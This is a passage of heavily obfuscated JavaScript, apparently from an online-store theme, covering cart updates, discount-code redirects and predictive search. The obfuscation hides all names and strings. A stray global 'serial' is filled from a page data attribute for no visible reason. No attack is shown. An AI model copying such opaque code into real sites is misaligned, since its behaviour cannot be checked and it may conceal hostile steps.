_0x29d665=document[_0x5045c0(425)+_0x5045c0(1859)](_0x5045c0(404)+_0x12af76)||document[_0x5045c0(425)+_0x5045c0(1859)](_0x5045c0(1240)+_0x5045c0(1234)+_0x12af76);if(_0x29d665&&_0x29d665[_0x5045c0(1629)+_0x5045c0(2056)](_0x5045c0(1648)+_0x3ab31b+'"]')?_0x30e965?_0x52c86c[_0x5045c0(2277)](trapFocus,_0x30e965,_0x29d665[_0x5045c0(1629)+_0x5045c0(2056)](_0x5045c0(1648)+_0x3ab31b+'"]')):_0x29d665[_0x5045c0(1629)+_0x5045c0(2056)](_0x5045c0(1648)+_0x3ab31b+'"]')[_0x5045c0(503)]():_0x52c86c[_0x5045c0(1971)](_0x53b594[_0x5045c0(1750)],-1*7383+1248+6135)&&_0x30e965?_0x52c86c[_0x5045c0(2848)](trapFocus,_0x30e965[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(2677)]),_0x30e965[_0x5045c0(1629)+_0x5045c0(2056)]("a")):document[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(819)])&&_0x30e965&&_0x52c86c[_0x5045c0(2848)](trapFocus,_0x30e965,document[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(1675)])),_0x30e965){_0x30e965[_0x5045c0(2070)+_0x5045c0(600)]();const _0x130c85=_0x30e965[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(2466)]);_0x130c85&&_0x130c85[_0x5045c0(2642)]();let _0x17a5f2=!1;if(_0x30e965[_0x5045c0(1629)+_0x5045c0(2056)](_0x52c86c[_0x5045c0(1153)])){_0x30e965[_0x5045c0(2070)+_0x5045c0(600)]();let _0x38bef3=[],_0xd3d718=[];_0x30e965[_0x5045c0(1629)+_0x5045c0(2280)](_0x52c86c[_0x5045c0(1153)])[_0x5045c0(1753)](_0x2959a6=>{const _0x322f41=_0x5045c0;_0x2959a6[_0x322f41(1224)+_0x322f41(1125)]()&&(_0x30e965[_0x322f41(1629)+_0x322f41(2056)](_0x322f41(2292)+_0x322f41(2141)+_0x2959a6[_0x322f41(2509)][_0x322f41(1831)])?_0x52c86c[_0x322f41(1668)](_0x2959a6[_0x322f41(2509)][_0x322f41(2766)],_0x52c86c[_0x322f41(1064)])&&_0xd3d718[_0x322f41(2364)](_0x2959a6):_0x52c86c[_0x322f41(1668)](_0x2959a6[_0x322f41(2509)][_0x322f41(2766)],_0x52c86c[_0x322f41(887)])&&_0x38bef3[_0x322f41(2364)](_0x2959a6))}),_0x52c86c[_0x5045c0(915)](_0xd3d718[_0x5045c0(2442)],0)?(_0x17a5f2=!0,_0xd3d718[-8456+1*-4822+13278][_0x5045c0(655)+_0x5045c0(791)]()):_0x52c86c[_0x5045c0(915)](_0x38bef3[_0x5045c0(2442)],-2771+-4254*1+7025)&&(_0x17a5f2=!0,_0x38bef3[0][_0x5045c0(465)]())}this[_0x5045c0(889)+_0x5045c0(2807)]&&!_0x17a5f2&&this[_0x5045c0(889)+_0x5045c0(2807)][_0x5045c0(1425)]()}_0x52c86c[_0x5045c0(1734)](publish,PUB_SUB_EVENTS[_0x5045c0(949)],{source:_0x52c86c[_0x5045c0(1011)],cartData:_0x53b594})}catch{this[_0x5045c0(1629)+_0x5045c0(2280)](_0x52c86c[_0x5045c0(2487)])[_0x5045c0(1753)](_0x36b55d=>_0x36b55d[_0x5045c0(683)][_0x5045c0(2417)](_0x5045c0(2222)));const _0x516948=document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(1339)])||document[_0x5045c0(425)+_0x5045c0(1859)](_0x52c86c[_0x5045c0(2019)]);_0x516948[_0x5045c0(1028)+"t"]=window[_0x5045c0(986)+"s"][_0x5045c0(1192)]}finally{this[_0x5045c0(1712)+_0x5045c0(1220)](_0x12af76),this[_0x5045c0(1650)+_0x5045c0(885)]&&this[_0x5045c0(1650)+_0x5045c0(885)][_0x5045c0(1141)]&&this[_0x5045c0(1650)+_0x5045c0(885)][_0x5045c0(1141)]();const _0x30424f=new CustomEvent(_0x52c86c[_0x5045c0(1909)],{detail:{handle:_0x52c86c[_0x5045c0(1462)]}});document[_0x5045c0(751)+_0x5045c0(969)](_0x30424f)}}[_0xc51d9(2259)+_0xc51d9(1263)](_0x38a0c1,_0x5b6326){const _0x195ab3=_0xc51d9,_0xc75e09={KvZEi:_0x195ab3(1620)+"n",fEErx:_0x195ab3(2292)+_0x195ab3(1617)+"xt",MkWLm:_0x195ab3(1693)+_0x195ab3(1429)+"t",zhwmb:_0x195ab3(1240)+_0x195ab3(663)+_0x195ab3(1187),KYZyP:function(_0x18e538,_0x447e3a,_0x53da32){return _0x18e538(_0x447e3a,_0x53da32)}},_0x4af7cf=document[_0x195ab3(425)+_0x195ab3(1859)](_0x195ab3(979)+_0x195ab3(2115)+_0x38a0c1)||document[_0x195ab3(425)+_0x195ab3(1859)](_0x195ab3(1240)+_0x195ab3(2589)+_0x195ab3(2697)+_0x38a0c1);_0x4af7cf&&(_0x4af7cf[_0x195ab3(1629)+_0x195ab3(2056)](_0xc75e09[_0x195ab3(2322)])[_0x195ab3(1014)]=_0x5b6326),this[_0x195ab3(794)+_0x195ab3(2763)+"t"][_0x195ab3(1183)+"te"](_0xc75e09[_0x195ab3(2799)],!0);const _0x1a3f20=document[_0x195ab3(425)+_0x195ab3(1859)](_0xc75e09[_0x195ab3(900)])||document[_0x195ab3(425)+_0x195ab3(1859)](_0xc75e09[_0x195ab3(2269)]);_0x1a3f20[_0x195ab3(1183)+"te"](_0xc75e09[_0x195ab3(2799)],!1),_0xc75e09[_0x195ab3(2821)](setTimeout,()=>{const _0x4ac1f0=_0x195ab3;_0x1a3f20[_0x4ac1f0(1183)+"te"](_0xc75e09[_0x4ac1f0(2799)],!0)},-1*601+-427+2028)}[_0xc51d9(2438)+_0xc51d9(477)](_0x38e278,_0x302522){const _0x4c6bec=_0xc51d9,_0x597d0f={lHTSP:_0x4c6bec(1111)};return new DOMParser()[_0x4c6bec(934)+_0x4c6bec(1651)](_0x38e278,_0x597d0f[_0x4c6bec(1239)])[_0x4c6bec(1629)+_0x4c6bec(2056)](_0x302522)[_0x4c6bec(1014)]}[_0xc51d9(2e3)+_0xc51d9(1867)](_0x463f46){const _0x150ba5=_0xc51d9,_0x1ccf5d={hhDpM:_0x150ba5(790)+_0x150ba5(439),mihKD:_0x150ba5(1240)+_0x150ba5(1413),Drmae:_0x150ba5(1275)+_0x150ba5(1267)+"d",ehKZf:_0x150ba5(1620)+"n"};(document[_0x150ba5(425)+_0x150ba5(1859)](_0x1ccf5d[_0x150ba5(1205)])||document[_0x150ba5(425)+_0x150ba5(1859)](_0x1ccf5d[_0x150ba5(2161)]))[_0x150ba5(683)][_0x150ba5(2417)](_0x1ccf5d[_0x150ba5(1250)]);const _0x182fca=this[_0x150ba5(1629)+_0x150ba5(2280)](_0x150ba5(855)+_0x463f46+(_0x150ba5(1171)+_0x150ba5(2561))),_0x3b4c23=this[_0x150ba5(1629)+_0x150ba5(2280)](_0x150ba5(1744)+_0x150ba5(1524)+_0x463f46+(_0x150ba5(1171)+_0x150ba5(2561)));[..._0x182fca,..._0x3b4c23][_0x150ba5(1753)](_0x8a80b2=>_0x8a80b2[_0x150ba5(683)][_0x150ba5(2099)](_0x150ba5(2222))),document[_0x150ba5(2325)+_0x150ba5(969)][_0x150ba5(487)](),this[_0x150ba5(794)+_0x150ba5(2763)+"t"][_0x150ba5(1183)+"te"](_0x1ccf5d[_0x150ba5(760)],!1)}[_0xc51d9(1712)+_0xc51d9(1220)](_0x6646a8){const _0x1b0b7f=_0xc51d9,_0x24b668={AyvUT:_0x1b0b7f(790)+_0x1b0b7f(439),ESQxN:_0x1b0b7f(1240)+_0x1b0b7f(1413),rpbTR:_0x1b0b7f(1275)+_0x1b0b7f(1267)+"d"};(document[_0x1b0b7f(425)+_0x1b0b7f(1859)](_0x24b668[_0x1b0b7f(2810)])||document[_0x1b0b7f(425)+_0x1b0b7f(1859)](_0x24b668[_0x1b0b7f(742)]))[_0x1b0b7f(683)][_0x1b0b7f(2099)](_0x24b668[_0x1b0b7f(2208)]);const _0x43f150=this[_0x1b0b7f(1629)+_0x1b0b7f(2280)](_0x1b0b7f(855)+_0x6646a8+(_0x1b0b7f(1171)+_0x1b0b7f(2561))),_0x372ffb=this[_0x1b0b7f(1629)+_0x1b0b7f(2280)](_0x1b0b7f(1744)+_0x1b0b7f(1524)+_0x6646a8+(_0x1b0b7f(1171)+_0x1b0b7f(2561)));_0x43f150[_0x1b0b7f(1753)](_0x3e124a=>_0x3e124a[_0x1b0b7f(683)][_0x1b0b7f(2417)](_0x1b0b7f(2222))),_0x372ffb[_0x1b0b7f(1753)](_0x2fde0b=>_0x2fde0b[_0x1b0b7f(683)][_0x1b0b7f(2417)](_0x1b0b7f(2222)))}[_0xc51d9(2713)](){const _0x496724=_0xc51d9,_0x22a94b={VObcd:_0x496724(2092),doXyb:_0x496724(2795)+"r",yjYqT:_0x496724(790)+_0x496724(959),tDeZY:function(_0x3ed7e0,_0x273fcb,_0x289df0){return _0x3ed7e0(_0x273fcb,_0x289df0)},citSj:_0x496724(1572)+_0x496724(2002),BGkQg:_0x496724(1604),Fsyum:_0x496724(2263)+_0x496724(786),kyXLa:_0x496724(2130)+"s",ZNBFu:_0x496724(1240)+_0x496724(820)+"s",iKtvo:function(_0x3ee68f,_0x9cd511,_0x88ce1d){return _0x3ee68f(_0x9cd511,_0x88ce1d)},tlIDS:function(_0x200163){return _0x200163()}},_0x331f43=document[_0x496724(425)+_0x496724(1859)](_0x22a94b[_0x496724(1947)])||document[_0x496724(425)+_0x496724(1859)](_0x22a94b[_0x496724(1174)]);_0x331f43&&(_0x331f43[_0x496724(1028)+"t"]="");const _0x233627=JSON[_0x496724(523)]({sections:this[_0x496724(2438)+_0x496724(2601)]()[_0x496724(2608)](_0x1c153a=>_0x1c153a[_0x496724(2338)]),sections_url:window[_0x496724(1210)][_0x496724(2433)]});_0x22a94b[_0x496724(729)](fetch,""+routes[_0x496724(1818)+_0x496724(2312)],{..._0x22a94b[_0x496724(2191)](fetchConfig),body:_0x233627})[_0x496724(2739)](_0x28a4a3=>_0x28a4a3[_0x496724(1842)]())[_0x496724(2739)](_0x320451=>{const _0x24dfc0=_0x496724,_0x5c7aea=JSON[_0x24dfc0(2747)](_0x320451);this[_0x24dfc0(683)][_0x24dfc0(2417)](_0x22a94b[_0x24dfc0(857)]);const _0x77793=document[_0x24dfc0(1629)+_0x24dfc0(2056)](_0x22a94b[_0x24dfc0(593)]),_0x46eecf=document[_0x24dfc0(425)+_0x24dfc0(1859)](_0x22a94b[_0x24dfc0(1686)]);_0x46eecf&&_0x46eecf[_0x24dfc0(683)][_0x24dfc0(2417)](_0x22a94b[_0x24dfc0(857)]),_0x77793&&_0x77793[_0x24dfc0(683)][_0x24dfc0(2417)](_0x22a94b[_0x24dfc0(857)]),this[_0x24dfc0(2438)+_0x24dfc0(2601)]()[_0x24dfc0(1753)](_0x458c58=>{const _0x2ebee0=_0x24dfc0,_0x3a4437=document[_0x2ebee0(425)+_0x2ebee0(1859)](_0x458c58.id)[_0x2ebee0(1629)+_0x2ebee0(2056)](_0x458c58[_0x2ebee0(2372)])||document[_0x2ebee0(425)+_0x2ebee0(1859)](_0x458c58.id);_0x3a4437[_0x2ebee0(1014)]=this[_0x2ebee0(2438)+_0x2ebee0(477)](_0x5c7aea[_0x2ebee0(1561)][_0x458c58[_0x2ebee0(2338)]],_0x458c58[_0x2ebee0(2372)])}),_0x77793&&_0x22a94b[_0x24dfc0(1005)](trapFocus,_0x77793[_0x24dfc0(1629)+_0x24dfc0(2056)](_0x22a94b[_0x24dfc0(901)]),_0x77793[_0x24dfc0(1629)+_0x24dfc0(2056)]("a")),_0x22a94b[_0x24dfc0(1005)](publish,PUB_SUB_EVENTS[_0x24dfc0(949)],{source:_0x22a94b[_0x24dfc0(1002)]})})[_0x496724(1450)](()=>{const _0x16148d=_0x496724;this[_0x16148d(1629)+_0x16148d(2280)](_0x22a94b[_0x16148d(2396)])[_0x16148d(1753)](_0x309407=>_0x309407[_0x16148d(683)][_0x16148d(2417)](_0x16148d(2222)));const _0x5c8c31=document[_0x16148d(425)+_0x16148d(1859)](_0x22a94b[_0x16148d(1947)])||document[_0x16148d(425)+_0x16148d(1859)](_0x22a94b[_0x16148d(1174)]);_0x5c8c31[_0x16148d(1028)+"t"]=window[_0x16148d(986)+"s"][_0x16148d(1192)]})}}customElements[_0xc51d9(2071)](_0xc51d9(1604),CartItems);var search=_0xc51d9(1986);!customElements[_0xc51d9(2481)](_0xc51d9(2016))&&customElements[_0xc51d9(2071)](_0xc51d9(2016),class extends HTMLElement{constructor(){const _0x44b8dd=_0xc51d9,_0x57630e={RRIzh:function(_0x5ad5ea,_0x5e9e6f,_0x5a2d9e){return _0x5ad5ea(_0x5e9e6f,_0x5a2d9e)},EZgxw:function(_0x22625a){return _0x22625a()},zoLIc:_0x44b8dd(2750)};super(),this[_0x44b8dd(1119)+_0x44b8dd(1451)](_0x57630e[_0x44b8dd(918)],_0x57630e[_0x44b8dd(1406)](debounce,_0x2b4bdb=>{const _0x754380=_0x44b8dd,_0x5a8d3f=JSON[_0x754380(523)]({note:_0x2b4bdb[_0x754380(2525)][_0x754380(2347)]});_0x57630e[_0x754380(1406)](fetch,""+routes[_0x754380(1647)+_0x754380(858)],{..._0x57630e[_0x754380(1281)](fetchConfig),body:_0x5a8d3f})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x50ddff){const _0x4cc9b1=_0xc51d9,_0x232549={OMBlA:_0x4cc9b1(2206)+_0x4cc9b1(2444)+_0x4cc9b1(1311),tAuDO:_0x4cc9b1(2754)+_0x4cc9b1(659)+_0x4cc9b1(1784),oUUyq:function(_0x3ddcee,_0x5bed8f){return _0x3ddcee===_0x5bed8f},IvlJV:function(_0xe2fe3a,_0x16051d){return _0xe2fe3a===_0x16051d},OpWpj:_0x4cc9b1(1208),oIAwM:_0x4cc9b1(2814),JgMcM:_0x4cc9b1(551)+_0x4cc9b1(1764),zRDhe:function(_0x134cf6,_0x100115){return _0x134cf6+_0x100115}};_0x50ddff[_0x4cc9b1(1182)+_0x4cc9b1(957)]();const _0x1f5816=_0x50ddff[_0x4cc9b1(2525)][_0x4cc9b1(1629)+_0x4cc9b1(2056)](_0x232549[_0x4cc9b1(958)]),_0x3ba4f4=_0x50ddff[_0x4cc9b1(2525)][_0x4cc9b1(1629)+_0x4cc9b1(2056)](_0x232549[_0x4cc9b1(1407)]),_0xaf7301=_0x1f5816[_0x4cc9b1(2347)];if(_0x232549[_0x4cc9b1(1177)](_0xaf7301,void 0)||_0x232549[_0x4cc9b1(2426)](_0xaf7301[_0x4cc9b1(2442)],-329*4+-1*-5413+-4097)){_0x3ba4f4[_0x4cc9b1(1152)][_0x4cc9b1(2293)]=_0x232549[_0x4cc9b1(1929)];return}_0x3ba4f4[_0x4cc9b1(1152)][_0x4cc9b1(2293)]=_0x232549[_0x4cc9b1(2148)];const _0x476b37=_0x232549[_0x4cc9b1(2385)],_0x33da28=_0x232549[_0x4cc9b1(2164)](_0x476b37,_0xaf7301);window[_0x4cc9b1(1210)][_0x4cc9b1(2789)]=_0x33da28}function handleDiscountFormChange(_0x35bd81){const _0xd43c9d=_0xc51d9,_0x22e5db={Gqkfs:_0xd43c9d(2814),msOcN:_0xd43c9d(2754)+_0xd43c9d(659)+_0xd43c9d(1784)};document[_0xd43c9d(1629)+_0xd43c9d(2280)](_0x22e5db[_0xd43c9d(1804)])[_0xd43c9d(1753)](_0x378226=>{const _0x34a465=_0xd43c9d;_0x378226[_0x34a465(1152)][_0x34a465(2293)]=_0x22e5db[_0x34a465(1466)]})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x56494f=_0xc51d9,_0x29fcca={kCvQc:_0x56494f(1370),LSrET:_0x56494f(2267)+_0x56494f(1934),OwcJe:function(_0x3f9bd8,_0x3666ac){return _0x3f9bd8===_0x3666ac},nIZlh:_0x56494f(1003),MJCGA:_0x56494f(2804)+_0x56494f(2104),yHBWI:_0x56494f(2309),Hvjwe:_0x56494f(2844),KnGGZ:_0x56494f(1679),VvcXe:function(_0x502ddc,_0x1613d0,_0x11a624){return _0x502ddc(_0x1613d0,_0x11a624)},uFiRH:_0x56494f(770)+_0x56494f(1072)},_0x2cc39f=_0x29fcca[_0x56494f(755)][_0x56494f(2147)]("|");let _0x4509f5=-6929+-6929*-1;for(;;){switch(_0x2cc39f[_0x4509f5++]){case"0":this[_0x56494f(1024)+"n"]=this[_0x56494f(1629)+_0x56494f(2056)](_0x29fcca[_0x56494f(1723)]);continue;case"1":_0x29fcca[_0x56494f(2404)](this[_0x56494f(2509)][_0x56494f(2021)],_0x29fcca[_0x56494f(2478)])&&(serial=this[_0x56494f(1629)+_0x56494f(2056)](_0x29fcca[_0x56494f(2391)])[_0x56494f(2509)][_0x29fcca[_0x56494f(2704)][_0x56494f(2461)]("n","m")]);continue;case"2":this[_0x56494f(1679)]&&(this[_0x56494f(1679)][_0x56494f(2797)][_0x56494f(1119)+_0x56494f(1451)](_0x29fcca[_0x56494f(2447)],this[_0x56494f(1614)+"t"][_0x56494f(1765)](this)),this[_0x56494f(1679)][_0x56494f(1119)+_0x56494f(1451)](_0x29fcca[_0x56494f(862)],_0x29fcca[_0x56494f(1872)](debounce,_0x1c3683=>{this[_0x56494f(1892)](_0x1c3683)},5654*1+-2481*-1+-7835)[_0x56494f(1765)](this)));continue;case"3":super();continue;case"4":this[_0x56494f(1679)]=this[_0x56494f(1629)+_0x56494f(2056)](_0x29fcca[_0x56494f(1894)]);continue}break}}[_0xc51d9(2054)+_0xc51d9(825)](){const _0x65fa45=_0xc51d9,_0x147b7f={dGhIQ:_0x65fa45(2222),LoeCI:function(_0x1cd421,_0x2a36ed){return _0x1cd421>_0x2a36ed},TsHXl:function(_0x2b3278,_0x51cb56){return _0x2b3278===_0x51cb56}},_0x29f714=this[_0x65fa45(1024)+"n"][_0x65fa45(683)][_0x65fa45(482)](_0x147b7f[_0x65fa45(1922)]);_0x147b7f[_0x65fa45(1471)](this[_0x65fa45(1679)][_0x65fa45(2347)][_0x65fa45(2442)],1*5167+5584+-10751)&&_0x29f714?this[_0x65fa45(1024)+"n"][_0x65fa45(683)][_0x65fa45(2099)](_0x147b7f[_0x65fa45(1922)]):_0x147b7f[_0x65fa45(1942)](this[_0x65fa45(1679)][_0x65fa45(2347)][_0x65fa45(2442)],1*-841+6640*-1+7481*1)&&!_0x29f714&&this[_0x65fa45(1024)+"n"][_0x65fa45(683)][_0x65fa45(2417)](_0x147b7f[_0x65fa45(1922)])}[_0xc51d9(1892)](){const _0x570429=_0xc51d9;this[_0x570429(2054)+_0x570429(825)]()}[_0xc51d9(1418)+_0xc51d9(553)](){const _0xc30e1c=_0xc51d9,_0x51531b={SUgQn:_0xc30e1c(2586)+_0xc30e1c(2226)+_0xc30e1c(2435)};return!document[_0xc30e1c(1629)+_0xc30e1c(2056)](_0x51531b[_0xc30e1c(1813)])}[_0xc51d9(1614)+"t"](_0x3aa3ca){const _0x7c31d1=_0xc51d9;_0x3aa3ca[_0x7c31d1(1182)+_0x7c31d1(957)](),this[_0x7c31d1(1418)+_0x7c31d1(553)]()&&(this[_0x7c31d1(1679)][_0x7c31d1(2347)]="",this[_0x7c31d1(1679)][_0x7c31d1(503)](),this[_0x7c31d1(2054)+_0x7c31d1(825)]())}}function _0x34b2(_0xca3602,_0x1e37fe){const _0x4e7c8f=_0x336d();return _0x34b2=function(_0x534aaf,_0x45f87b){return _0x534aaf=_0x534aaf-(91+1151*-5+6068),_0x4e7c8f[_0x534aaf]},_0x34b2(_0xca3602,_0x1e37fe)}customElements[_0xc51d9(2071)](_0xc51d9(1777)+"m",SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x8c2382=_0xc51d9,_0x397c40={bNuRN:_0x8c2382(2004)+_0x8c2382(1503),OUBJj:_0x8c2382(816)+_0x8c2382(946),GhrFk:_0x8c2382(1163)+_0x8c2382(1487)+_0x8c2382(989)},_0x9d65fe=_0x397c40[_0x8c2382(1552)][_0x8c2382(2147)]("|");let _0x511e71=-9033+9033*1;for(;;){switch(_0x9d65fe[_0x511e71++]){case"0":this[_0x8c2382(1924)]=!1;continue;case"1":super();continue;case"2":this[_0x8c2382(1439)+_0x8c2382(1745)+_0x8c2382(2777)]=document[_0x8c2382(1629)+_0x8c2382(2280)](_0x397c40[_0x8c2382(2436)]);continue;case"3":this[_0x8c2382(1230)+_0x8c2382(2166)]();continue;case"4":this[_0x8c2382(641)+_0x8c2382(700)]=new AbortController;continue;case"5":this[_0x8c2382(816)+_0x8c2382(1401)+_0x8c2382(1666)]=this[_0x8c2382(1629)+_0x8c2382(2056)](_0x397c40[_0x8c2382(1004)]);continue;case"6":this[_0x8c2382(559)+_0x8c2382(1666)]={};continue;case"7":this[_0x8c2382(1672)]="";continue}break}}[_0xc51d9(1230)+_0xc51d9(2166)](){const _0x508f09=_0xc51d9,_0x702fea={Vmzuz:_0x508f09(1495),RhSht:_0x508f09(585),CJbmf:_0x508f09(2501),DQcdj:_0x508f09(503),KkaxP:_0x508f09(489),LjGbe:_0x508f09(805)},_0x11d99e=_0x702fea[_0x508f09(2835)][_0x508f09(2147)]("|");let _0x1de3af=3658+-2*4942+6226;for(;;){switch(_0x11d99e[_0x1de3af++]){case"0":this[_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(1435)],this[_0x508f09(1231)][_0x508f09(1765)](this));continue;case"1":this[_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(1657)],this[_0x508f09(2159)][_0x508f09(1765)](this));continue;case"2":this[_0x508f09(1679)][_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(440)],this[_0x508f09(2042)][_0x508f09(1765)](this));continue;case"3":this[_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(527)],this[_0x508f09(1824)][_0x508f09(1765)](this));continue;case"4":this[_0x508f09(1679)][_0x508f09(2797)][_0x508f09(1119)+_0x508f09(1451)](_0x702fea[_0x508f09(1051)],this[_0x508f09(1102)+"it"][_0x508f09(1765)](this));continue}break}}[_0xc51d9(2859)](){const _0x378ab4=_0xc51d9;return this[_0x378ab4(1679)][_0x378ab4(2347)][_0x378ab4(1501)]()}[_0xc51d9(1892)](){const _0x28096c=_0xc51d9,_0x31caeb={aeNOl:_0x28096c(1352)+_0x28096c(442)+_0x28096c(1975)+_0x28096c(1312)+"r"};super[_0x28096c(1892)]();const _0x1776c1=this[_0x28096c(2859)]();if((!this[_0x28096c(1672)]||!_0x1776c1[_0x28096c(2765)](this[_0x28096c(1672)]))&&this[_0x28096c(1629)+_0x28096c(2056)](_0x31caeb[_0x28096c(2630)])?.[_0x28096c(2099)](),this[_0x28096c(627)+_0x28096c(652)](this[_0x28096c(1672)],_0x1776c1),this[_0x28096c(1672)]=_0x1776c1,!this[_0x28096c(1672)][_0x28096c(2442)]){this[_0x28096c(2197)](!0);return}this[_0x28096c(1030)+_0x28096c(1383)](this[_0x28096c(1672)])}[_0xc51d9(1102)+"it"](_0x42eeb4){const _0x5e8239=_0xc51d9,_0x5f1c60={gNIQT:_0x5e8239(2586)+_0x5e8239(2226)+_0x5e8239(2435)};(!this[_0x5e8239(2859)]()[_0x5e8239(2442)]||this[_0x5e8239(1629)+_0x5e8239(2056)](_0x5f1c60[_0x5e8239(1382)]))&&_0x42eeb4[_0x5e8239(1182)+_0x5e8239(957)]()}[_0xc51d9(1614)+"t"](_0x37b2cd){const _0x26b1df=_0xc51d9;super[_0x26b1df(1614)+"t"](_0x37b2cd),super[_0x26b1df(1418)+_0x26b1df(553)]()&&(this[_0x26b1df(1672)]="",this[_0x26b1df(641)+_0x26b1df(700)][_0x26b1df(1941)](),this[_0x26b1df(641)+_0x26b1df(700)]=new AbortController,this[_0x26b1df(767)+"ts"](!0))}[_0xc51d9(2042)](){const _0x5233ec=_0xc51d9,_0x1bcd33={PemgW:function(_0x5d97e7,_0x24f005){return _0x5d97e7!==_0x24f005},cArUD:function(_0x2dc892,_0x138ba3){return _0x2dc892===_0x138ba3},cJXnF:_0x5233ec(623),zwkIs:_0x5233ec(1156)},_0x5630fd=this[_0x5233ec(2859)]();_0x5630fd[_0x5233ec(2442)]&&(_0x1bcd33[_0x5233ec(1658)](this[_0x5233ec(1672)],_0x5630fd)?this[_0x5233ec(1892)]():_0x1bcd33[_0x5233ec(1779)](this[_0x5233ec(2181)+"te"](_0x1bcd33[_0x5233ec(1882)]),_0x1bcd33[_0x5233ec(1258)])?this[_0x5233ec(2758)]():this[_0x5233ec(1030)+_0x5233ec(1383)](this[_0x5233ec(1672)]))}[_0xc51d9(1824)](){const _0x4f9b25=_0xc51d9;({IYtxT:function(_0x3c2ae8,_0x5e16bd){return _0x3c2ae8(_0x5e16bd)}})[_0x4f9b25(916)](setTimeout,()=>{const _0x30da30=_0x4f9b25;this[_0x30da30(482)](document[_0x30da30(2325)+_0x30da30(969)])||this[_0x30da30(2197)]()})}[_0xc51d9(1231)](_0x4d6e2a){const _0x58892d=_0xc51d9,_0x59c999={sZTYd:_0x58892d(2241),ZRpgS:_0x58892d(2664),hOfEe:_0x58892d(925),ZhQfA:_0x58892d(2401)};switch(this[_0x58892d(2859)]()[_0x58892d(2442)]||this[_0x58892d(2197)](!0),_0x4d6e2a[_0x58892d(1182)+_0x58892d(957)](),_0x4d6e2a[_0x58892d(1368)]){case _0x59c999[_0x58892d(693)]:this[_0x58892d(747)+"on"]("up");break;case _0x59c999[_0x58892d(418)]:this[_0x58892d(747)+"on"](_0x59c999[_0x58892d(2670)]);break;case _0x59c999[_0x58892d(2162)]:this[_0x58892d(438)+"on"]();break}}[_0xc51d9(2159)](_0x1375ae){const _0x16c915=_0xc51d9,_0x315f5f={ehNUf:function(_0x37827c,_0xdeb342){return _0x37827c===_0xdeb342},CHOsZ:_0x16c915(2241),RKnYG:function(_0x2a5737,_0x522b22){return _0x2a5737===_0x522b22},uZMEx:_0x16c915(2664)};(_0x315f5f[_0x16c915(2625)](_0x1375ae[_0x16c915(1368)],_0x315f5f[_0x16c915(2094)])||_0x315f5f[_0x16c915(452)](_0x1375ae[_0x16c915(1368)],_0x315f5f[_0x16c915(2179)]))&&_0x1375ae[_0x16c915(1182)+_0x16c915(957)]()}[_0xc51d9(627)+_0xc51d9(652)](_0x36a849,_0xc953d9){const _0x449eb2=_0xc51d9,_0x380347={MLSbI:_0x449eb2(1163)+_0x449eb2(1487)+_0x449eb2(2239)+_0x449eb2(1485),qRNOg:function(_0x576fc0,_0x1519c9){return _0x576fc0>_0x1519c9}},_0x17b609=this[_0x449eb2(1629)+_0x449eb2(2056)](_0x380347[_0x449eb2(2762)]),_0x133a6f=_0x17b609?.[_0x449eb2(2564)];if(_0x133a6f){if(_0x380347[_0x449eb2(615)](_0x133a6f[_0x449eb2(2412)](new RegExp(_0x36a849,"g"))[_0x449eb2(2442)],1))return;const _0x40c370=_0x133a6f[_0x449eb2(2461)](_0x36a849,_0xc953d9);_0x17b609[_0x449eb2(2564)]=_0x40c370}}[_0xc51d9(747)+"on"](_0x32f02f){const _0x413fa8=_0xc51d9,_0x5d6345={JJPQC:_0x413fa8(2758),QlAHM:function(_0x13d724,_0x47bffb){return _0x13d724===_0x47bffb},DIMYQ:_0x413fa8(2586)+_0x413fa8(2226)+'"]',UTpJT:_0x413fa8(2390)+_0x413fa8(2122)+_0x413fa8(1232)+_0x413fa8(2577),huVda:function(_0x5b0161,_0x4a62db){return _0x5b0161&&_0x4a62db},VfRPu:function(_0x165145,_0x438f40){return _0x165145<=_0x438f40},vtYPD:function(_0x436f03,_0x14605d){return _0x436f03&&_0x14605d},HbfQF:function(_0x3a3b0b,_0x236026){return _0x3a3b0b===_0x236026},kGDAc:function(_0x438e88,_0x5a9793){return _0x438e88-_0x5a9793},XnzBd:function(_0x2a6813,_0x5d381d){return _0x2a6813+_0x5d381d},yxTAt:function(_0x346983,_0x53f49e){return _0x346983===_0x53f49e},bxpqv:function(_0x24e135,_0x28ad27){return _0x24e135===_0x28ad27},myGKx:_0x413fa8(674)+_0x413fa8(1612),LCvau:_0x413fa8(2266)+_0x413fa8(1007)+"t"};if(!this[_0x413fa8(2181)+"te"](_0x5d6345[_0x413fa8(768)]))return;const _0x13bb75=_0x5d6345[_0x413fa8(1165)](_0x32f02f,"up"),_0x171d19=this[_0x413fa8(1629)+_0x413fa8(2056)](_0x5d6345[_0x413fa8(2715)]),_0x4fede6=Array[_0x413fa8(904)](this[_0x413fa8(1629)+_0x413fa8(2280)](_0x5d6345[_0x413fa8(412)]))[_0x413fa8(1132)](_0x3e781b=>_0x3e781b[_0x413fa8(603)+"nt"]!==null);let _0x55ff93=-4949+7*707;if(_0x5d6345[_0x413fa8(1676)](_0x13bb75,!_0x171d19))return;let 